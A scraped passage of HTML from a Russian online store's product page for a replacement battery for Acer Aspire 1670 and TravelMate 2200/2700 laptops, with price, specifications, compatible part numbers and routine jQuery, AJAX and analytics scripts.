

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allchargers.ru/00884-akb-dlja-acer-aspire-1670-travelmate-2200-2700-btp05004-4400mah.html
body_size: 10870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="robots" content="index,follow" />
	
<title>АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд. 00000000884 - Аккумуляторные батареи - Все Зарядки / All Chargers</title>
<meta name="description" content="АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд." />
<meta name="keywords" content="" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
<base href="https://www.allchargers.ru/" />
<link rel="stylesheet" type="text/css" href="templates/charger/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="jscript/jquery/ui-lightness/jquery-ui-1.8.16.custom.css" />

<link rel="canonical" href="https://www.allchargers.ru/00884-akb-dlja-acer-aspire-1670-travelmate-2200-2700-btp05004-4400mah.html" />
<link rel="alternate" type="application/rss+xml" title="Новости" href="https://www.allchargers.ru/rss2.php?feed=news" />
<link rel="alternate" type="application/rss+xml" title="Статьи" href="https://www.allchargers.ru/rss2.php?feed=articles" />
<link rel="alternate" type="application/rss+xml" title="Категории" href="https://www.allchargers.ru/rss2.php?feed=categories" />
<link rel="alternate" type="application/rss+xml" title="Новинки" href="https://www.allchargers.ru/rss2.php?feed=new_products&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Рекомендуемые товары" href="https://www.allchargers.ru/rss2.php?feed=featured&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Лучшие товары" href="https://www.allchargers.ru/rss2.php?feed=best_sellers&amp;limit=10" />


<script type="text/javascript" src="jscript/jquery/jquery.js"></script>
<script type="text/javascript" src="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js"></script>
<script type="text/javascript" src="jscript/jquery/jquery-ui-1.8.16.custom.min.js"></script>



<link rel="stylesheet" type="text/css" href="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.css" media="screen" />








<script type="text/javascript">
	$(document).ready(function() {
		$("a.zoom").fancybox({
		"zoomOpacity"			: true,
		"overlayShow"			: false,
		"zoomSpeedIn"			: 500,
		"zoomSpeedOut"			: 500
	});
	});
</script>






<script type="text/javascript" src="jscript/jscript_JsHttpRequest.js"></script>
<script type="text/javascript" src="jscript/jscript_ajax.js"></script>
<script type="text/javascript">

jQuery(document).ready(function()
{
  slide_n=1;
if (document.getElementById('gallery'))
                     {

                       position = parseInt($('#inside_gallery').css('left').replace('px',''));
                       number = $("#gallery").find('dt').length;
                       if (number>1) {$('#left_slide').css('display','block');$('#right_slide').css('display','block')}
                       different = number-1;
                       if (different <= 0) {} else
                       $('#right_slide').removeClass();
                       different_flag = different;
                       $('#right_slide').click(function(){
                                               if (different>0)
                                                 {$('#left_slide').removeClass();
                                                   if  (different>=1) {slide_n=1} else{slide_n=different}
                                                  position = position - 419*slide_n;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different - slide_n;
                                                  if (different == 0){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })
                       $('#left_slide').click(function(){
                                               if (different < different_flag)
                                                 {$('#right_slide').removeClass();

                                                  position = position + 419*slide_n;
                                                  slide_n=1;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different + slide_n;
                                                  if (different == different_flag){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })




                     }


  slide_n2=4;
if (document.getElementById('gallery2'))
                     {

						changeGallery();



                     }
                     
  slide_n3=3;
if (document.getElementById('gallery3'))
                     {

						changeGallery3();



                     }                     
                     
});




function changeGallery() {
    position2 = parseInt($('#inside_gallery2').css('left').replace('px',''));
    number2 = $("#gallery2").find('dt').length;
    if (number2>4) {$('#left_slide2').css('display','block');$('#right_slide2').css('display','block')}
    different2 = number2-4;
    if (different2 <= 0) {} else
    $('#right_slide2').removeClass();
    different_flag2 = different2;
    $('#right_slide2').click(function(){
                            if (different2>0)
                              {$('#left_slide2').removeClass();
                                if  (different2>=4) {slide_n2=4} else{slide_n2=different2}
                               position2 = position2 - 105*slide_n2;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 - slide_n2;
                               if (different2 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide2').click(function(){
                            if (different2 < different_flag2)
                              {$('#right_slide2').removeClass();

                               position2 = position2 + 105*slide_n2;
                               slide_n2=4;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 + slide_n2;
                               if (different2 == different_flag2){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


function changeGallery3() {
    position3 = parseInt($('#inside_gallery3').css('left').replace('px',''));
    number3 = $("#gallery3").find('dt').length;
    if (number3>3) {$('#left_slide3').css('display','block');$('#right_slide3').css('display','block')}
    different3 = number3-3;
    if (different3 <= 0) {} else
    $('#right_slide3').removeClass();
    different_flag3 = different3;
    $('#right_slide3').click(function(){
                            if (different3>0)
                              {$('#left_slide3').removeClass();
                                if  (different3>=3) {slide_n3=3} else{slide_n3=different3}
                               position3 = position3 - 154*slide_n3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 - slide_n3;
                               if (different3 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide3').click(function(){
                            if (different3 < different_flag3)
                              {$('#right_slide3').removeClass();

                               position3 = position3 + 154*slide_n3;

                               slide_n3=3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 + slide_n3;
                               if (different3 == different_flag3){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


</script></head>
<body>


<body>

<div>
<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter5890660 = new Ya.Metrika({id:5890660,
                    clickmap:true,
                    trackLinks:true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/5890660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- /Google Analitics counter -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28634691-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- /Google Analitics counter -->

<script type="text/javascript">
    function showDialog() {
        $('#dialog').dialog({
                autoOpen: false,
                modal: true,
                resizable: false,
                position: 'center',
                width: 352,
                height: 180
            });

        $('#dialog').dialog('open');
        return false;
    }
</script>


<!--
<div class="contacterror_main1"><span style="font-size: medium;">ВАЖНО!!! ОБЯЗАТЕЛЬНО ОЗНАКОМЬТЕСЬ C РЕЖИМОМ РАБОТЫ МАГАЗИНА. <a href="https://www.allchargers.ru/contacts.html">ПОДРОБНЕЕ... (ссылка)</a></span></div>
-->

  <div id="outer_wrapper">

    <div id="wrapper">

      <div id="header">
       <a class="logo" href="/" title="Все Зарядки - специализарованный магазин источников питания"><img alt="Все Зарядки - специализарованный магазин источников питания: блок питания, зарядное устройство, зарядка, аккумулятор, адаптер для ноутбука, батарея для ноутбука, кабель питания, зарядное устройство для аккумулятора" src="/templates/charger/images/img/logo.png"></a>
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.jpg" type="image/jpeg">
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.svg" type="image/svg+xml">
	   <link rel="icon" href="https://www.allchargers.ru/favicon.ico" type="image/x-icon">
	   
       <ul class="main_menu">

   <li class="first "><a href="/">Главная</a></li>
   <li class=" "><a href="https://www.allchargers.ru/payment.html">Оплата</a></li>
   <li class=" "><a href="https://www.allchargers.ru/delivery.html">Доставка</a></li>
   <li class=" "><a href="https://www.allchargers.ru/contacts.html">Контакты</a></li>
   <li class=" "><a href="https://www.allchargers.ru/FAQ.html">Вопросы и ответы</a></li>
   <li class=" "><a href="https://www.allchargers.ru/about.html">О компании</a></li>


</ul>
       <p class="phone"><span>+7 812</span> 970-77-78 <br>
<span>+7 812</span> 980-88-78</p>
       <div class="contact">САНКТ-ПЕТЕРБУРГ, (м) НАРВСКАЯ<br>
НАРВСКИЙ ПР-Т, д.18, пом. 310 <br>
...и пункты выдачи по всей России<br>
<span><a href=http://www.allchargers.ru/contacts.html>Расписание и карта (ссылка)</a> <br></span><br></div>
       
<!-- Бокс поиск -->
<div id="boxSearch">

<div id="boxSearchContent">
<form id="quick_find" action="https://www.allchargers.ru/advanced_search_result.php" method="get" class="search_form">
<fieldset>
<input type="text" name="keywords"  id="quick_find_keyword" class="input" />
<div class="ajaxQuickFind" id="ajaxQuickFind" style="text-align: left;"></div>
 <input type="image" class="search" src="/templates/charger/images/button/search.png" id="eaddress" name="eaddress">
</fieldset>
 </form>

<script language="javascript" type="text/javascript">
	function ajaxQuickFind(elt) {
//		if(ajaxQuickFindUpForm.keywords.value.length > 2)
			loadXMLDoc('ajaxQuickFind', hashFormFields(ajaxQuickFindUpForm), true);
	}
	var timeout = null;
	var ajaxQuickFindUpForm = null;
	function ajaxQuickFindUp(elt) {
		ajaxQuickFindUpForm = elt.form;
	  if (timeout) clearTimeout(timeout);
	  timeout = setTimeout('ajaxQuickFind()', 500);
	}
</script>

</div>
</div>
<!-- /Бокс поиск -->

      </div>
 
      <div id="container">
        <div id="content">


          <div id="main">
            <div class="topbutton">
                <div class="onebutton_block">
                    <div class="onebutton_block_in" onclick="return firstStep(1);">
                        <span>ОБЩИЙ КАТАЛОГ</span>
                    </div>
                </div>
                <ul class="breadcrumbs"><li><a href="https://www.allchargers.ru/">Главная</a></li><li>/</li><li><a href="https://www.allchargers.ru/noutbuki-.html">Для Ноутбуков</a></li><li>/</li><li><a href="https://www.allchargers.ru/akkumuljatornye-batarei-dlya-noutbukov.html">Аккумуляторные батареи</a></li><li>/</li><li>АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд.</li></ul>
                <div class="blockh1">
                                    </div>
                <div class="blockh1r"></div>
                <div class="blockh1l"></div>

            </div>
            
<script type="text/javascript">
    var ispodbor = false;
    var podbor_pid = 0;
    
    function firstStep(flag) {
       
            if (flag == 1) {
                if  (ispodbor == true) {
                    url = 'pindex';
                    products_id = podbor_pid;
                } else {
                    var url = $('#ob_url').val();
                    var cat = $('#ob_cat').val();
                    var products_id = $('#ob_products_id').val();
                }
                var adds = '&url='+url+'&cat='+cat+'&products_id='+products_id;
                var flcl = $('#ob').css('display');
                
            } else {
                var adds = '';
                var flcl = '';
            }
            
            if (flcl == 'block') {
                $('#ob').slideUp("fast");
            } else {
            
                $.ajax({
                    url: 'onebutton.php',
                    dataType : "html",
                    type : "POST",
                    data : "action=showfirst"+adds,

                    success: function (data, textStatus) {
                        $('#obc_content').html(data);
                        $('#ob').slideDown("slow");
                    }
                });           
            }

          return false;
    }
    
    function getFirst(ob) {
               
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           return false;
    
    }
    
    function getSecond(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;
    
    }
    
    function getSecondSel(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }    
    
    function getSecondSel2(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel3Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }  
    
    function getSecondSel3(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel4Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }      
    
    function getSelModel(ob) {
        var pid = $(ob).attr('rel');
        ispodbor = true;
        podbor_pid = pid;

	$.ajax({
	    url: 'selection_ajax.php',
	    dataType : "text",
	    type : "GET",
	    data : "action=get_product"+"&products_id="+pid,
	    success: function (data, textStatus) {
                $('#ob').slideUp("fast");
                $('#selection_option').fadeOut();
                $('#show_button').fadeIn();
	    	$('#mc').html(data);
	    	changeGallery();
    		$("a.zoom").fancybox({
	    		"zoomOpacity"			: true,
	    		"overlayShow"			: false,
	    		"zoomSpeedIn"			: 500,
	    		"zoomSpeedOut"			: 500
	    	});

	    }
	});

        return false;
    }
    
    
    
    
    $(document).ready(function() {        

        $(document).click(function(event){
               if ($(event.target).parents().filter('.onebottommenu').length != 1) {
                 $('#ob').slideUp("fast");
               }
        });      
       
    });
    
    
</script>



            <div class="onebottommenu">
                <div id="ob">
                    <div id="obt"></div>
                    <div id="obc">
                        <div id="obc_content">
                        </div>
                    </div>
                    <div id="obb"></div>
                </div>
                <input type="hidden" id="ob_url" value="product_info"/>
                <input type="hidden" id="ob_cat" value="0"/>
                <input type="hidden" id="ob_products_id" value="616"/>
            </div>


            <div id="mc">
            

<script type="text/javascript">
    function changeImg(img1, img2) {
        $('#imga').attr('href',img1 );
        $('#imgi').attr('src',img2 );
    }
    
    $(document).keyup(function(e){      
      if (e.keyCode == 13 && e.ctrlKey) {
            $('#dialog_content').dialog({ 
                    autoOpen: false,
                    modal: true,
                    resizable: false,
                    position: 'center',
                    width: 520,
                    height: 260
                });

            $('#dialog_content').dialog('open');
            return false;    
      }
    });
    
    function sendContent() {
        var ctype=$('input[name=ctype]:checked').val();
        var ccom=$('textarea[name=ccom]').val();
        var pid=616;
        
        var ddd = "type=1&ctype="+ctype+"&ccom="+ccom+"&products_id="+pid;
        $.ajax({
            url: 'ajax_content.php',
            dataType : "text",
            type : "GET",
            data : ddd,
            success: function (data, textStatus) {
                $('#dialog_content_in').html('<p>Спасибо!</p>');
            }
        });                
    }
    
</script>

            <!--<p class="print"><a href="#">версия для печати</a></p> -->
            
<table class="marginhead" cellpadding="0" cellspacing="0"><tr><td class="f"></td><td class="s">
            <table class="product_header">
                <tr>
					<td class="p1">Код товара: 00884</td>
                    <td class="p2"><div><p class="no nono">Под заказ (сроки поставки согласуется с менеджером)</p></div></td>
                    <td class="p3">
<script type="text/javascript" src="//yastatic.net/share/share.js"
charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,gplus"
></div>                         
                    </td>
                </tr>
            </table>           
</td></tr></table>            
            

            <div class="top_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>

            <div class="gallery_block">
                <div class="gr">

   
                
                
                <h1 title="АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд.">Аккумуляторная батарея (BTP05.004, BATELW80L8, BATELW80L8H), станд. емк., для ноутбука Acer Aspire 1670, TravelMate 2200, 2700</h1>
                <table class="prod_table" cellpadding="0" cellspacing="0">
                    <tr>
                        <td class="pt1">
                <div class="ngallery">
                    <div class="ngallery_in">
                        <a class="lupa" href="" onclick="$(this).next().click(); return false;"><img class="lupa" src="templates/charger/images/lupa.png"/></a>
<a id="imga" href="images/product_images/popup_images/616_0.jpg" title="АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд." class="zoom" rel="group" target="_blank">                                
                                <img id="imgi" src="images/product_images/info_images/616_0.jpg" alt="АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд." /></a>                        
                    </div>
                </div>
                        </td>
                    
                

                
                                        <td class="pt2">
                    <div class="right_gallery">
                        <div class="item">
                            <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/616_0.jpg','images/product_images/info_images/616_0.jpg'); return false;"><img alt="" src="images/product_images/info_images/616_0.jpg"></a>
                            </div>
                        </div>
                                                <div class="item last">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/616_1.jpg','images/product_images/info_images/616_1.jpg'); return false;"><img alt="" src="images/product_images/info_images/616_1.jpg"></a>
                            </div>
                        </div>
                        <div class="clr"></div>
                         
                        <div class="clr"></div>
                        
                    </div>
                    </td>    
                                        
                    <td class="pt3">
                    <div class="right_char">					
                                                <h4>Характеристики:</h4>
													<p><span>Код товара:</span> 00884</p>
												
													<p><span>Производитель:</span>SP / Pitatel</p>
						      
                                                    <p><span>Артикул: </span>BTP05.004, BATELW80L8</p>
                                                  
                        
                                                                                    <p><span>Гарантия:</span> 06 месяцев</p>
                                                            <p><span>Напряжение:</span> 14.8</p>
                                                            <p><span>Емкость:</span> 4400mAh - 4800mAh</p>
                                                      
                                                
                                                
                    </div>
                    </td>
                </tr>
                </table>
                    


                <div class="clr"></div>


                

                    
                    


                    
                    

                
                
                                <div class="pd">
                    <h4>Аккумуляторная батарея (BTP05.004, BATELW80L8, BATELW80L8H), станд. емк., для ноутбука Acer Aspire 1670, TravelMate 2200, 2700</h4>
                                            <p>Данная аккумуляторная батарея (аккумулятор) предназначена для использования в серии ноутбуков Acer Aspire 1670, TravelMate 2200, 2700.</p>
<p>Полный список совместимых моделей можно посмотреть ниже, в подразделе 'Совместимые устройства', или уточнить у наших менеджеров.</p>
<p>Совместимые артикулы: BATELW80L8, BATELW80L8H, BT.00803.001, CS-AC2700, LC.BTP05.004, LIP-8188, LIP-8188CMPC</p>
                        
			                                        
                </div>
                                

                
                
                <div class="please">Если в описании товара или фотографии присутствует ошибка или неточность, мы были бы признательны, если бы Вы сообщили нам об этом. Для этого нажмите сочетание клавиш Ctrl + Enter и разместите сообщение.</div>            
                
				<div class="clr" style="height: 10px;"></div>
				
				<p class="price"> 4.840 руб.</p>
                <form id="cart_quantity" action="https://www.allchargers.ru/00884-akb-dlja-acer-aspire-1670-travelmate-2200-2700-btp05004-4400mah.html?action=add_product" method="post" onsubmit="doAddProduct(this); return false;">
                                <input type="image" src="templates/charger/buttons/russian/button_in_cart.gif" alt="Купить АКБ для Acer Aspire 1670, TM 2200, 2700 (BTP05.004, BATELW80L8, BATELW80L8H), станд." title=" Добавить в корзину " />
                                <input type="hidden" size="3" value="1" name="products_qty">
                <input type="hidden" value="616" name="products_id">
                </form>
                <div class="clearing"></div>
				
				
            </div>
            </div>

            <div class="bottom_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>
            
            
     

		            <div class="top_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>

            <div class="gallery_block">
            <div class="gr">
<h4>Совместимые устройства</h4>                
<a id="accshow" style="padding-left: 13px;" href="/" onclick="$('#productsacc').show(); $('#accshow').hide(); $('#acchide').show(); return false;">Показать совместимые устройства</a>
<a id="acchide" href="/" onclick="$('#productsacc').hide(); $('#accshow').show(); $('#acchide').hide(); return false;" style="display: none; padding-left: 13px;">Скрыть совместимые устройства</a>

<div class="acc productsacc" id="productsacc" style="display: none;">






                <table style="margin-left: 10px; width: 97%;">
					<span class="lev1">Ноутбуки Нетбуки Ультрабуки</span><span class="lev2">Sony</span><span class=lev3><a href="/pindex.php?products_id=59181">Sony VAIO VGN-SZ54</a></span><span class=lev3><a href="/pindex.php?products_id=59182">Sony VAIO VGN-SZ55</a></span><span class=lev3><a href="/pindex.php?products_id=59183">Sony VAIO VGN-SZ56</a></span><span class=lev3><a href="/pindex.php?products_id=59184">Sony VAIO VGN-SZ561</a></span><span class=lev3><a href="/pindex.php?products_id=59185">Sony VAIO VGN-SZ562</a></span><span class=lev3><a href="/pindex.php?products_id=59186">Sony VAIO VGN-SZ57</a></span><span class=lev3><a href="/pindex.php?products_id=59187">Sony VAIO VGN-SZ58</a></span><span class=lev3><a href="/pindex.php?products_id=59188">Sony VAIO VGN-SZ61</a></span><span class=lev3><a href="/pindex.php?products_id=59189">Sony VAIO VGN-SZ640</a></span><span class=lev3><a href="/pindex.php?products_id=59190">Sony VAIO VGN-SZ645</a></span><span class=lev3><a href="/pindex.php?products_id=59191">Sony VAIO VGN-SZ650</a></span><span class=lev3><a href="/pindex.php?products_id=59192">Sony VAIO VGN-SZ660</a></span><span class=lev3><a href="/pindex.php?products_id=59193">Sony VAIO VGN-SZ670</a></span><span class=lev3><a href="/pindex.php?products_id=59194">Sony VAIO VGN-SZ680</a></span>
                </table>

        
</div>

            </div></div>
            <div class="bottom_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>
        

           




<div class="clr"></div>
            <a class="back" href="javascript:  history.go(-1)">назад в раздел</a>
            


<div id="dialog_content" class="pls">
        <img onclick="$('#dialog_content').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <div id="dialog_content_in">
        <p><strong>Необходимо выбрать по какой части описания у Вас есть пожелания по исправлению и оставить комментарий.</strong></p>
        <p><input type="radio" name="ctype" value="1">Изображение</p>
        <p><input type="radio" name="ctype" checked="checked" value="2">Текстовое описание</p>
        <p>Комментарий<br/>
            <textarea name="ccom"></textarea>
        </p>
        <a href="/" onclick="sendContent(); return false;">Отправить</a>
        </div>
</div>            

            </div>
          </div>


        </div>


      </div>

      <div id="right">

        

<!-- Бокс корзина -->
<script type="text/javascript" src="jscript/jscript_ajax_cart.js"></script>
<div id="divShoppingCart">
<div id="boxCart">


<div class="basket">
	<a class="basket_img" href="/shopping_cart.php"></a>
    <a href="/shopping_cart.php">Ваша корзина</a><br>
        Пусто
    </div>



</div>
</div>
<!-- /Бокс корзина -->

        <div class="orderbox">
    <form action="order_info.php" method="POST">
    <p> Что с моим заказом?</p>
    <div class="item">
        <span>заказ №</span><input type="text" name="order_no" value=""><div class="clr"></div>
    </div>
    <div class="item">
        <span>email/телефон </span><input type="text" name="order_email" value=""><div class="clr"></div>
    </div>
    <input type="hidden" name="action" value="process"/>
    <button type="submit">Перейти</button>
    </form>
    
</div>
		</br>
		<div class="liveTexButton_45980"></div>
        <div class="wrap_banner">
           
        </div>

        
<!-- Бокс новости -->

        <div class="news">
          <h2><a href="/news.php">События</a></h2>
                    <p><a href="https://www.allchargers.ru/working-on-public-holidays.html">Режим работы в ближайшие предпраздничные и праздничные дни</a></p>
                    <p><a href="https://www.allchargers.ru/working-on-summer-holidays.html">Режим работы в летний период</a></p>
          
          <p class="all"><a href="/news.php">Все события</a></p>
        </div>



      </div>

      <div class="clearing"></div>

    </div>

    <div id="footer">
     <div class="footer_inside">
		<p class="copyright">
          В нашем интернет-магазине вы найдете зарядное устройство, адаптер питания, аккумуляторную батарею, а также различные аксессуары для следующих категорий товаров:
                    <a href="/mobile-cell-phones-smartphones-pda-communicators-all-vendors.html">Мобильные (сотовые) телефоны, Смартфоны, Коммуникаторы - Все производители</a>,                     <a href="/tablet-pc-pad-all-vendors.html">Планшеты, Tablet PC - Все производители</a>,                     <a href="/notebooks-laptops-netbooks-ultrabooks-all-vendors.html">Ноутбуки, Нетбуки, Ультрабуки - Все производители</a>,                     <a href="/pc-desktops-nettops-barebones-pos-all-vendors.html">Компьютеры, Моноблоки, Неттопы, POS терминалы - Все производители</a>,                     <a href="/monitor-tv-dvd-player-all-vendors.html">Мониторы, телевизоры, DVD проигрыватели - Все производители</a>,                     <a href="/projectors-all-vendors.html">Проекторы - Все производители</a>,                     <a href="/digital-photo-cameras-all-vendors.html">Цифровые фотоаппараты, оптические устройства - Все производители</a>,                     <a href="/digital-video-cameras-all-vendors.html">Цифровые Видеокамеры - Все производители</a>,                     <a href="/car-dashcam-action-security-cameras-all-vendors.html">Видеорегистраторы, экшн-камеры - Все производители</a>,                     <a href="/radar-detectors-anti-radars-all-vendors.html">Радар-детекторы (Антирадары) - Все производители</a>,                     <a href="/coolers-fridges-refrigerators-freezers-warmers-all-vendors.html">Холодильники - Все производители</a>,                     <a href="/gps-navigators-all-vendors.html">GPS - навигаторы, трекеры - Все производители</a>,                     <a href="/e-book-readers-all-vendors.html">Электронные книги (ридеры, e-readers) - Все производители</a>,                     <a href="/mp3-mp4-media-player-foto-frame-all-vendors.html">Портативные MP3- MP4- плееры Диктофоны Фоторамки - Все производители</a>,                     <a href="/sound-music-equipment-all-vendors.html">Звуковое и музыкальное оборудование - Все производители</a>,                     <a href="/game-consoles-all-vendors.html">Игровые приставки, Клавиатуры, Мыши, Джойстики, Геймпады и другие устройства управления - Все производители</a>,                     <a href="/radio-dect-phones-all-vendors.html">Радио и DECT телефоны, факсы - Все производители</a>,                     <a href="/radio-controlled-models-toys.html">Радиоуправляемые модели, игрушки</a>,                     <a href="/walkie-talkie-portable-radio-receivers-all-vendors.html">Рации, радиоприемники, радио- видеоняни - Все производители</a>,                     <a href="/printers-scaners-mfu-all-vendors.html">Принтеры, Сканеры, МФУ - Все производители</a>,                     <a href="/network-tv-equipment-all-vendors.html">Сетевое и TV оборудование - Все производители</a>,                     <a href="/trade-equipment-pos-cash-registers-scales-all-vendors.html">Торговое оборудование, кассы, весы итд - Все производители</a>,                     <a href="/security-equipment-fire-safety-systems.html">Системы охранной, пожарной сигнализации, безопасности и оповещения - Все производители</a>,                     <a href="/self-defense-personal-device.html">Устройства самозащиты</a>,                     <a href="/smart-watches-fitness-trackers-all-vendors.html">Smart-часы и фитнес-браслеты - Все производители</a>,                     <a href="/electric-shavers-trimmers-cutting-machines-barber-equipment-all-vendors.html">Бритвы, триммеры, машинки для стрижки - Все производители</a>,                     <a href="/electric-power-tools-drills-screwdrivers-all-vendors.html">Электрический инструмент (дрели, шуруповерты итд) - Все производители</a>,                     <a href="/robot-vacuum-cleaners-mops-blowers-cleaning-technics.html">Пылесосы, электрошвабры, электровеники, полотеры, воздуходувки и другая клининговая техника</a>,                     <a href="/medical-hygienic-equipment.html">Медицинская и гигиеническая техника</a>,                     <a href="/external-batteries-powerbanks-boosters.html">Внешние аккумуляторы, Powerbank, Пусковые 